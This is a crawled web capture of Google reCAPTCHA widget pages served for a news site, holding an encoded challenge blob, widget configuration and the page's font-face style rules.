sbSRItGcOHw4QKCxTDl8KxTcKcRMKlwrnChMO3wpNyLcKxAMKZM3RHe8K/[base64]/Cl8OswozDsgIQwqUqw7A+w6BiFyPDiW9NBMKWwozCmwXDpQE+Pm/CvcORLMOsw73Dm17Cjn9tw5IzwqzDiQTDugvDgMOoDMOkwodufkTCiMOfEMKHa8KtAcOcTcO8EsK8w6XCo3R2w4oOIEUjwoVWwp8eaVkPLMK2B8Oww7rDm8K0EXTCsxdJZzjDtRjCrWfClsKEZcKRekbDhwhQbsKbwrTDjMKXw744eHBPwrcCWwrCh0hpwrF/w5F4wqXCvlnCn8ORwqXDu17DvVNuwpXDisKmXcOFGHzDp8Kdwrs9wonCtzUXbsKOBsKTwrIMwq0+wrUBXMKlFWg5wpvDj8KCw7DCuEnDusKUwoIEw69hQHs0w70wbkwZeMKlwqfChxnCnMKnX8OvwoZ0woLDpzB8wq/[base64]/DvWBcwp/[base64]/DrsOPJcKIw6TDk8K8WMKAPcKKw7hJHUEzw6LCvmfCi8OrQlLDk3rCuU4Xw57DggpPOMKDwqPCrHvChi1lw4JOwrbCiUjCmwfDhV7DtcKLC8Oww4lIc8O/[base64]/Cjz8wECxASsOQw57CsE90w4QmHlUIwqdmWm3CiSfCvcOAQHFUMcOOKcKFwqFkwqvCn8KAd2x9w5LCkQ9DwqEjDsOjWiouZjgsYMKEw6bDocKkwqHCrsOnwpNQw4RlUT3DlMOZbEfCvxVBwpshcsOZwobCrMKGw53Dq8O1w48xwqUaw7vDnsKXD8KGwoTDk3BPTj/CpsKQwpJrw7oSwo44wp/CpSQOYhlBHGR0XcK4LcOFVMK7wqfCjcKLdcO6w7NbwoYmwqJrFCvCt08VUVzDkxrCu8KnwqXCkFVJAcOhw6/[base64]/ClzZAw6dYwojDkhDDinrDkMOnw4XCu0A3XWpywopVJDLDjXbCh3BFJlc1LcK6aMKAwrTCvGEaEBDCnMKZw6PDhCjCpsKKw4PClEdPw6ZEXMOmMgV2QsOJasOww4fChw3CnnQJNS/Ct8KpGGl7aUFvw5PDncKVMMOjw4Abw6MIFmklSMKHWsOxw7/Dv8KfNcK2wrAIwo7DuibDusO8w43DuUEPw4dGwr/[base64]/CgGvCgjdiScKlS8O7w4QPw6rDmMOpV8KzBkRqf8Ovw77Cq8Oiw5HDssKZw5fChMOuGMKFQz/[base64]/WcKWw6ZdwrdoGzlbVMOqw6RHWEfCr8KZM8KUw6A7OMOewpkAXEHDoXrCkzPDngrDg2liw7AFRsOTwpUYw5Eyd2vCj8OQTcK0w4LDlR3DuAFhw73DhFDDvRTCisOzw6zCiR5Ifm/DncORwrliwrsjE8OYH1HCvsOHwoTDnh0AInTDmcO6w55iE3TCg8OPwot6w7DDjsO+cXx7b8Kbw7VQwrzDq8OYAcKXw6bClsKdw6Z+cEczwoLCsSDCv8KYwo/CjcO4PsOUw7TDrWwrw5TDtXAjwr/Cj2gBw7IDwq3DtXEvwpIiw43Ck8ObfADDp2bCrTPCtB84w7nDlEPDqBbCtl/Ck8KvwpbDvnYpLMOdwrvDmFRRw7fCnkbClA3DssOrOMKrTCzCqcOzwrvCs3nDjyRwwpZXwp/CsMKXIsKRAcOPS8Opw658w7Zrwo0xwqYbw6rDqHjDncKNwqvDrsKHw7rDkcOrw7VLAgHDvmBtw55bNMOCwqpcf8ODTgUMwrc1wpRbwrfDo0TCnxLDrnPCp05BWV1WJcKUIDLCmcO/w7lnAMKKX8OUw6TDijnCgsO2U8OZw6U/wqBmAzkIw65hwos7YsOuRsKwC3lLwrnCocOzwpLCqcKUF8OIwqTCjcK4YMK9XxDDoizCoUrCr1HCrcO6wqbCmcKPw6nCkQloBgMkVsK9w6rCrytUwrJAfizDnzrDocOkwr7CjxLDtUHCucKSw5zDscKAw5bDgCIlScO/Q8K3AD3DuwbDoD3ClsOHSD/CijtPwoR9woPCpsK9KHhcwpwSw4DCtEfClXPDlB7Cu8OlcCbCj2wxJmd0w6t4w7LCqMOsYjZ8w582RX0IQms7MTrDkMKkwp7DkXLDpldsGUxJwrfDj3DDtx7CrMKJG0XDkMKGZj/[base64]/CmxzDmsKCwq9Pw6jDrQ9Fw4h+BmbDn8KmwqPDpQMef8OobsKTMDxEIB/DqsK1w6bDnMKCwph3wp/DgsOlQCNqwqHCtGfCp8OewrQlIsKvwojDrMKcNAXDrcKMVHPCmmcWwqfDuxA5w4FVw4sRw5InwpTDmsOwGMKVw4tJaAwadcO1w6Riwp8WXRVYGyrDpk3CqitawprDmCBHI2QZw7xsw4zDlcOKI8KWw7XClcKwH8K/GcK8wpEew5LDmU9WwqICwqh1PsOmw4jDj8O1cAbCkMOsw5oCOsOHwqjCoMKnJcOlw7VrSzrDoW0Gw7HCnzzCi8OyIsO0Fh96wr/CtSMnwrZYSMKzOEvDgsKPw4YOwpXChsKbUsO4w5EaDcKeOMOCw7IRw5lEw4LCrsOhwr4Aw6rCr8KBwrDDg8KOOcOCw6QUfFJpUMK7ZmPCuibCl27DjsKyWVgqwqlbw4gKw5XCoXVFw5PClsKNwoUFAsONwp/[base64]/Dm8KFMcKMVsOsaDk+wrBBwprCtnlJLMOiw7Nvwo7Cg8OKF3TDjsOQw6l0K3zDhgRUwqnDlG7DkMOgL8OiU8ObNsOtFSPDuWMHEsKlQMKHwq7DpWhPPMKTwrZQRQrCmcKGw5XDrsKvDBJ2w5/[base64]/DuVY3aWvDg8O7bz7DoMOtw4o0w7hFYsOZXCdjRsKYQFJ5w6ElwrFzw4LDm8Ozwq0tMBVHwq94FcOPwp/Cg2tdfhp2w4Y+JU3CuMK2wqtEwpYBwq/CucKew4Eqw4UYwqrCtcKYw6fDqBbDjcKHVwhNIgV3wpR4wpBrGcOvw6XDlB8gGQvCnMKlwpNaw7YMVsKuw6hTUy3CrTlrwqsVwrzCpGvDoBU/w6LDm1fClmLChcKBw4p9BBs7wq5lJ8OxIsKPw4PCrh3DoEzCr2zDssOiw4/CgsKndMOlVsOTw4pfw44AOSVhXcOoKcKdwosjcXxiEG4RQsKFaHJmfVTDgcKrwq0ewokiKSzDocOiUMKBEcKPw4jDgMK9MgJJw4TCtCFWwr5dI8KtVcKywqPCqWDClcOOd8O5wrZIS1zDtcKCw6ZJw7c2w5jCksOtV8K/QjtxecO+w4vDvsOZw7U5fMOaw7bCtsKYRFlfVsKzw6I4wpMjdsO9w4opw6cPdcOhw64SwoteLcOEwpg/w4TDugPDvUHCm8KYw6wcw6XDkgfDjnN0XsOpwq1IwonDs8KHw7LCvkvDtcKjw5l1WjPClcOqw7rCoXfCisOYwpPDi0LClsOzS8KhSlYaRG3DnRzCmcKjWcK5O8KAREdEXwZdwpktwr/Cu8OXOsOtAMOdw5VBe39swpdscjTDogkEN0rDrGbCucKnwq3Dg8ODw7drKUbDt8KGw4PDh0cvw7oLU8KzwqPDkAbCiDtVAMOSw6EnJ1Q3JcOOBMKzOxrDoSXClR4lw7LCgiR/[base64]/[base64]/DgCPDn1dUw5fDrWwww63CpAsCd8O5woRcw4LDrcOMw53DqMKuZcOtw6/DvyMGw5JawoFKOMKtDMKYwoA9RsOmwr4ZwrlCdcO2w6UOIR3Dq8OJwqkuw5QcQsKYL8KLwqzClMOnGjF1Q3zCv0bCtHXDmcOiR8K+wojCucOfRwQNLALClzUIDmUkM8Kcw7ZowrU8UGYfI8OUw5wTccOGwrtzaMO1w4Z/w5/CtwPCrixdN8Kew5HCtcKiw5/[base64]/CmcOSwolVYsKNNxHCg8O7DMKzScKwwqHDoCnDtcKGN8KSXn92w4zDkcKIwo0vKsKgwoTCokvDhsOVGMKHw58vw5HCssOQw7/CkAE6w6osw57Dt8K5McKkwqbDvMK7XsO1JRdSw6dFwrBCwrzDliPCgsOyMW0Nw6vDh8KXRCMXw5fChMOtwoMiw4LDo8KFw7HDs0Y5RVLDhVQGwrvDj8OtPCPCtMOLUsKWHcO4wpbDhB92wr3CvkI0GHPDjcOyfDl4Qyp3wo9yw4xyDsKodMKFfyBCMQ/DsMKuWkg0wpMhw5dyVsOlXkcow4jDq39sw5/[base64]/[base64]/[base64]/Dn8KVw5jDsx/DmTnDsMKiellXan/ClsOOwo/Ck0zDmwNXeSTDv8O6R8K2w4ZnRsKmw5/[base64]/Di8Kyw4DDvzpqdmlOCMOwwps2CMKiwqDDm8K3wobClD8Tw49VWBhqPcOjw4jCtyAvZcOjwo3CqEQ7BDvCiG0PG8KpUsKhTTvCmcOoNsKOw48DwqDDlG7DkARwYw1fACTDm8OOGRLDlsKaCsOMd0tEaMKWwrMxHcKnw4d/wqDChw3CiMOCWUnCgEHDt1zDuMO1w5JLR8OUwqfDj8KLbcOWw5TDu8OKwo1wwpfDvMOnZQdpw5LDmnlFfh/Cj8KYIsO5eFoRBMKTSsKPWG4hw4MeESDCmBLDtVDCnMOfGMORCsKkw4J/[base64]/DrxQPw78lwprDo1DDpjTCvMOxw5rDpA7DoMOSWiXDiRRMwox/NMOXFEnDqFrCiStEAsOOJhPCgjQzw6PCpQlNw5/Ci0vDlVVzwp51chk7wrEgwr8qXhTDhkdLQ8OMw7kvwrnDi8KuIsOMPsKqw4DDrcKbAURowrvDi8Kqw5Mww5LCj1bDnMOFw5sUw49Nw5HCtcKIw7V8fELCrQQrwosjw5zDj8OLwqMwMFtwwqpWwq/DrEzCl8K/w4x/w6YpwroOM8KNw6jCnH4xwp0hMksrw6rDn0bCkyx/w5sVw7TDggDCtkfChMKPw6gEFMKRw4rDsyF0IcKBwrhWw7M1UMK2T8Kzw7loawwMwqBqwqUDOhpBw5UJw5Vowrcyw7pRBgAeRi9FwooCBgtEK8OzU1vDnFpUN2xAw7IfcMK9VQHDn3XDoQFbdWvCnsK/wq1iMEbCvHrDrkLDqMOMKMOle8OWwoxFBcKdbcKXwqUJwprDoDAnwpMZFcO2wo7Dv8OnGMOsIMOROQjCjsOKGMOKw6NtwohUH2VHf8KJwozCu1XDhEnDuXPDv8OEwoRjwqpOwqDCqEF7Fn5jw7hNUg/CrB0uYwfCmyTCnVRJITg2BxXClcObKMO5WsOOw6/ClQ7DvsK3H8OOw6Nkd8OZakjDuMKCP35MDsOFCRfDvcO2RQzDl8Kbw7HCj8OTKcKhLsKvYlFoNh3Du8KMNjDCrsKGw5nCr8OWRgzCiloOT8KdYGDCl8OYwrE3L8K7wrN7HcK/RcKBw4zDlsOjwqXCisO1wptlcsKbw7MeOxZ9w4fCusODYwl5dVRKwqoBwqJfIcKJfcKaw5Z8IMOGwr4Jw6J3wqrDrHsgw51Mw4IJESkIworCgG9QbMORw5BRw6I3w4VXT8O7w7nDm8O/[base64]/[base64]/Dh0rDlWFpwrlOw7ZlwpfCs0TDj8KiVFjDpMOwOVXDm3TDlWkqw7jDui0Gw5shw7XCl24SwrgEN8KbAMKnw5/DmR4Cw7jDncO4fcO7wr1tw5UQwrrCiSogLFXCiUzCscKmw6fClALDk3QxbwkrC8KqwrRswoPCusOpwrbDsVzCuggTw4kWR8Kgwp/DicKlw6jCljcMw4FxE8KYwonCo8OHeSM0wo4yd8OOaMKLwq8tYRrChVkfwq7ChsKfI3YMQ1bCksKTVsOKwonDm8KhNsK5w54MF8OQZjrDl0bDtsK9YsODw7HCpMKqwqtGQwsNw4sUWWvDl8Kxw4l/P23DgEnCtMOnwq9hXyknw47CuSkIwqoSARfDu8Olw4XCum1vw69Bwp/Co3PDmRl8wrjDpw3Dm8KEw5o8VMKswoHDr3zCqEvClMK/wpgIYUVZw7ErwrY1W8OZBsOxwpTCkwLDi0fCoMKcRAhFWcKJwpbCncOWwr/DhcKvCBVBal3DkzXDpMOlc1wDe8KKXMO8w5LDpMOLMMKew4oHS8K6wphoEsOiw6jDkV5Qw6vDksKNZcOzw5EXwpc+w7XCoMOIVcKxw5Vfw5/[base64]/ClkMRanvCsiPCtMK2J8OSLsOZwrLCuMOnwrxYOMOZwoJ+SmbDgMKmFSPCow9AAmbDqsO1w5HDjMOxwrx5w5rCnsKdw7l4w4t/[base64]/[base64]/wprDrWLCjMOmw5IzwqfCiS9qScKnMMK2w6LCvsOLdQ/CrkcOw5fDv8Okwp9YwpPCiETCksKoVzUzFCM4KB02UcKaw4bCkkYJccOBw4NtM8KedRLCn8O7wo7CmsKVwrFGGHoZDHQCdBh3C8Orw7E/[base64]/GcKTw4Z8wpzDkhPDv1zCkUHDkXfCowPCocKqICRRw5ROwrVbFMODTcORZAVnZwrCiQ/[base64]/[base64]/CgwvDjsOcIsK6w5FnJzITwpvCiEtOKS/Ck18/bkMWw5o4wrbDhMONw5dXFDEwEBEOworDh2bCgFwzKcKzDzLDi8OZUgvDgjPDssKCBjxfZ8Kaw7jDpUEXw5TCv8OOasOkw5LCsMO+w59Nw77DicKCfy3CmmpEwrbDrsO/[base64]/[base64]/CoSsleEvDrEMYw67CrcKUE8Oewo7CqcKVA8K3PsKlw71mw6tEwo7CinrChhMQw4zCvFJLw7LCkzPDhcOyN8OZOX9yA8K5fwccw5zCusOIwroAXsKWYjHCmjHDm2rCrsK/[base64]/[base64]/Dn8K1P0MYwpnCiTMtw6zCqVhNRRbCrsOQwpwew4jCvsODwpd9woY6K8O/w6PCuXrCscOtwqLCgsOXwrVGw4wLJSDDnA87wpVPw4hjU1I\\u003d\x22],null,[\x22conf\x22,null,\x226LfyJYwiAAAAALKaxcsV-J1-_uuScrQ2BDX8Sg9A\x22,0,null,null,null,1,[16,21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,246],0,null,null,null,null,0,null,0,null,700,1,null,0,\x22CvYBEg8I8ajhFRgAOgZUOU5CNWISDwjmjuIVGAA6BlFCb29IYxIPCPeI5jcYADoGb2lsZURkEg8I8M3jFRgBOgZmSVZJaGISDwjiyqA3GAE6BmdMTkNIYxIPCN6/tzcYADoGZWF6dTZkEg8I2NKBMhgAOgZBcTc3dmYSDgi45ZQyGAE6BVFCT0QwEg8I0tuVNxgAOgZmZmFXQWUSDwiV2JQyGAA6BlBxNjBuZBIPCMXziDcYADoGYVhvaWFjEg8IjcqGMhgBOgZPd040dGYSDgiK/Yg3GAA6BU1mSUk0GhkIAxIVHRTwl+M3Dv++pQYZxJ0JGZzijAIZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://cathnews.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x226xwAt+0gqSiIXQq46VsKekSDMKPNIN/NpvHBqUp/D3s\\u003d\x22,1,0,null,1,1768454847716,0,0,[50,114,222],null,[109,249,164,41,212],\x22RC-ql-bQFa2hqWG6Q\x22,null,null,null,null,null,\x220dAFcWeA6SIUNpN1X7dFYIvnTJgaSFQmiPMUsiZyb1K92aO5RqEj--4AiT5zIdj6pQzJpXJc02S5DSapFjUfVYhRrK6RFeOefIlw\x22,1768537647554]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Le-dEAiAAAAAK8RvdhCogQchS4SMK5XBZsDopBv&co=aHR0cHM6Ly9jYXRobmV3cy5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&theme=light&size=normal&anchor-ms=20000&execute-ms=30000&cb=1h4yw8fjdyci
body_size: 49228
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
